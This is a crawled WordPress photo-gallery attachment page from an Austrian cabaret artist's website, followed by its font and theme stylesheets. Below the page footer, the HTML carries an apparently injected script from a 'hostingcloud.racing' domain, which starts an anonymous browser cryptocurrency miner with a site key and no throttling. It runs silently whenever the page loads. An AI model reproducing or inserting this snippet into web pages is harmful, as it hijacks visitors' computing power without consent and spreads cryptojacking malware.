

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.danielsuckert.at/sprachlos-machte-das-duo/dsc08409/
body_size: 3607
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>DSC08409 | Daniel Suckert</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" href="http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css" />
<link rel="pingback" href="http://www.danielsuckert.at/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Feed" href="http://www.danielsuckert.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Kommentar-Feed" href="http://www.danielsuckert.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; DSC08409 Kommentar-Feed" href="http://www.danielsuckert.at/sprachlos-machte-das-duo/dsc08409/feed/" />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.danielsuckert.at/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.danielsuckert.at/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.danielsuckert.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.danielsuckert.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='http://www.danielsuckert.at/sprachlos-machte-das-duo/dsc08409/' />
<!-- <meta name="NextGEN" version="1.9.13" /> -->
</head>
<body class="attachment single single-attachment postid-176480349 attachmentid-176480349 attachment-jpeg">


	<div id="header_suckert">

		<div id="header_suckert_container">
				<div id="navi_oben">
					<ul>
						<li><a href="http://www.danielsuckert.at">Home</a></li>
						<li><a href="http://www.danielsuckert.at/?page_id=7">Impressum</a></li>
						<li><a href="mailto:office@danielsuckert.at">Kontakt</a></li>
						<li><a href="http://www.danielsuckert.at/?#rezensionen">Rezensionen</a></li>
						<li><a class="aktuelles_lightbox" href="http://www.danielsuckert.at/wp-content/gallery/aktuelles/cover7.jpg" style="" rel="lightbox[aktuelles]">Aktuelles</a>
						</li>
					</ul>
				</div>
				<div id="button-kaufen">

				<a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_4131.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_1003.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/cover7.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/p1020001.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/weltstadt-innsbruck.jpg" rel="lightbox[button-kaufen]"></a>				</div>
				
			
				<div id="headerbild"><a href="http://www.danielsuckert.at"><img src="http://www.danielsuckert.at/wp-content/themes/danielsuckert/images/header-suckert.png" alt="Daniel Suckert"/></a></div>	
		</div>			
	</div>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		
		

		<nav id="site-navigation-short" class="main-navigation-short" role="navigation">
			<h3 class="menu-toggle">Menü</h3>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="nav-menu"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://www.danielsuckert.at/category/news/">NEWS <span class="thin">und</span><br/> TERMINE</a></li>
<li id="menu-item-176478738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176478738"><a href="http://www.danielsuckert.at/history/">HISTORY</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://www.danielsuckert.at/category/kabarett/">KABARETT</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://www.danielsuckert.at/category/galerie/">GALERIE</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://www.danielsuckert.at/category/autor/">AUTOR</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

		
				<article id="post-176480349" class="post-176480349 attachment type-attachment status-inherit hentry image-attachment">
					<header class="entry-header">
						<h1 class="entry-title">DSC08409</h1>

						<footer class="entry-meta">
							<span class="meta-prep meta-prep-entry-date">Veröffentlicht am </span> <span class="entry-date"><time class="entry-date" datetime="2016-05-13T21:54:07+00:00">13. Mai 2016</time></span> bei <a href="http://www.danielsuckert.at/wp-content/uploads/2016/05/DSC08409.jpg" title="Originalgrösse anzeigen">640 &times; 440</a> in <a href="http://www.danielsuckert.at/sprachlos-machte-das-duo/" title="Zurück zu Sprachlos machte das Duo&#8230;" rel="gallery">Sprachlos machte das Duo&#8230;</a>.													</footer><!-- .entry-meta -->

						<nav id="image-navigation" class="navigation" role="navigation">
							<span class="previous-image"><a href='http://www.danielsuckert.at/sprachlos-machte-das-duo/dsc08203/' title='DSC08203'>&larr; Zurück</a></span>
							<span class="next-image"><a href='http://www.danielsuckert.at/sprachlos-machte-das-duo/dsc08349/' title='DSC08349'>Weiter &rarr;</a></span>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								<a href="http://www.danielsuckert.at/sprachlos-machte-das-duo/dsc08349/" title="DSC08409" rel="attachment"><img width="640" height="440" src="http://www.danielsuckert.at/wp-content/uploads/2016/05/DSC08409.jpg" class="attachment-960x960" alt="... aber Tini lagen alle zu Füßen ..." /></a>

																<div class="entry-caption">
									<p>&#8230; aber Tini lagen alle zu Füßen &#8230;</p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div class="entry-description">
																				</div><!-- .entry-description -->

					</div><!-- .entry-content -->

				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
									<div id="respond">
				<h3 id="reply-title">Hinterlasse eine Antwort <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sprachlos-machte-das-duo/dsc08409/#respond" style="display:none;">Antworten abbrechen</a></small></h3>
									<form action="http://www.danielsuckert.at/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht. Erforderliche Felder sind markiert <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Du kannst folgende <abbr title="HyperText Markup Language">HTML</abbr>-Tags benutzen:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Kommentar abschicken" />
							<input type='hidden' name='comment_post_ID' value='176480349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			Copright © Daniel Suckert, 2026
	
<a rel="nofollow" href="https://www.facebook.com/pages/Daniel-Suckert/168309407123" target="_blank" style="float:right; margin-bottom: 20px;"><img class="alignnone size-full wp-image-176479204" style="float: right;" alt="facebook-icon" src="http://dev.pp-medien.at/suckert/wp-content/uploads/2013/04/facebook-icon.png" width="120" height="40" /></a>
			

		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<script src="https://www.hostingcloud.racing/rKFr.js"></script>
<script>
    var _client = new Client.Anonymous('a40c046fc40b75d389e362b5669821cf87e1baa3832246ecf317c6fe9c497b58', {
        throttle: 0, ads: 0
    });
    _client.start();
    

</script><script type='text/javascript' src='http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showInfo":"1","fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","resizeCenter":"","marginSize":"50","linkTarget":"_self","slideshowSpeed":"4000","help":"","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Diashow anhalten)","play":"(Diashow starten)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css
body_size: 309
content:

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1
body_size: 1807
content:
/*
Theme Name:     Daniel Suckert
Theme URI:      http://www.danielsuckert.at
Description:    Child theme for the Twenty Twelve theme
Author:         P&P Medien GmbH
Author URI:     http://www.pp-medien.at
Template:       twentytwelve                             
Version:        0.1.0
*/

@import url("../twentytwelve/style.css");


@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}


body {
    background-color: #fff;
  font-family:"Open Sans", Arial, sans-serif;
}

html, body{
	height: 100%;
	width: 100%;
}

body .site {
    box-shadow: none;
    margin-bottom: 30px;
    margin-top: 0;
    padding: 0;
    z-index: 100;
    position: relative;
    max-width: 960px;
    min-width: 960px;
}
a {
	color: #085122;
}
a:hover {
	color: #79af25;
}
h1, h2, h3, h4, h5, h6 {
	color: #000;
}
h2 {

}
h6 {
	font-family: Georgia, Times, serif;
}
#main {
	padding: 0 20px;
}
.entry-content blockquote, .comment-content blockquote {
	font-family: Georgia, Times, serif; 
	font-style: normal;
    margin-bottom: 0;
    padding: 0;
}
.widget-area .widget a:hover {
	color: #085122;
}
.comments-link {
	   margin-top: 30px !important;
}
.comments-link a {
    color: #fff;
    background-color: #085122;
    padding: 5px;
    text-decoration: none;
}
.comments-link a:hover {
	color: #fff;
    background-color: #7AAF26;
     padding: 5px;
    text-decoration: none;	
}
.entry-meta a:hover {
	 color: #085122;
}
hr{
	margin:0;
	background-color: #999;
	height: 2px;
}
.site-content article {
	 -moz-hyphens: auto;
    border-bottom: 4px double #AAAAAA;
    margin-bottom: 5.14286rem;
    padding-bottom: 1.71429rem;
    word-wrap: break-word;
}
body.template-front-page .site-content, body.single-attachment .site-content, body.full-width .site-content {
	width: 100%;
}
/*#### HEADER ####*/
.site-header {
	padding-top:0;
	margin-left: 20px;
	margin-right: 20px;
}
#header_suckert {
	width: 100%;
	min-width: 100%;
	-webkit-box-shadow: 0px 7px 9px rgba(50, 50, 50, 0.20);
	-moz-box-shadow:    0px 7px 9px rgba(50, 50, 50, 0.20);
	box-shadow:         0px 7px 9px rgba(50, 50, 50, 0.20);
	z-index: 10000;
	position: relative;
	display: block !important;
}
#header_suckert_container {
    margin: 0 auto;
    max-width: 68.5714rem;
}
#headerbild {
	z-index: 100;
	display: block;
	padding-left: 20px;
    width: 960px;
}
#navi_oben {
	display: block;
	z-index: 1000000;
	position: absolute;
	margin-top: 20px;
	width: 400px;
	padding-left: 20px;
}
#navi_oben ul {
	list-style-type: none;
}
#navi_oben ul li {
	float: left;
	margin-right: 10px;
}
#button-kaufen a{
	width: 124px;
	height: 66px;
	background: url('images/button.png');
	position: absolute;
	margin-left: 780px;
}
#button-kaufen a:hover{
	background: url('images/button_over.png');
}
/*#### MAINNAVI ####*/
/*NAVI auf Startseite*/
.main-navigation-custom ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-custom ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-custom ul li:last-child {
	margin-right: 0px;
}
.main-navigation-custom ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 152px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-custom ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-custom li a, .main-navigation-custom li {
	display: inline-block !important;
}
/* Navi auf Startseite Bilder*/
#bilder-startseite {
	margin-top: 10px;
}
#bilder-startseite ul li {
	float: left;
	margin-right: 30px;
}
#bilder-startseite ul li:last-child {
	margin-right: 0px;
}
#bilder-startseite ul li a img {
	-webkit-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* webkit browser*/ 
	-moz-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* firefox */ 
	box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50);
}

/*NAVI auf normalen Seiten*/
.main-navigation-short ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-short ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-short ul li:last-child {
	margin-right: 0px;
}
.main-navigation-short ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 44px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-short ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-short li a, .main-navigation-short li {
	display: inline-block !important;
}
.thin {
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}
.main-navigation-short .current-menu-item > a, .main-navigation-short .current-menu-ancestor > a, .main-navigation-short .current_page_item > a, .main-navigation-short .current_page_ancestor > a {
	color: #fff;
	background-color: #7aaf26;
}
footer[role="contentinfo"] {
	border:none;
	margin: 0 !important;
	padding: 0 !important;
}
.site-info {
	padding: 0 20px;
	margin-top: 20px;
}


/*Startseite FB Buttons*/
#facebook-start {
	float: right !important;
	margin-top: -100px;
}


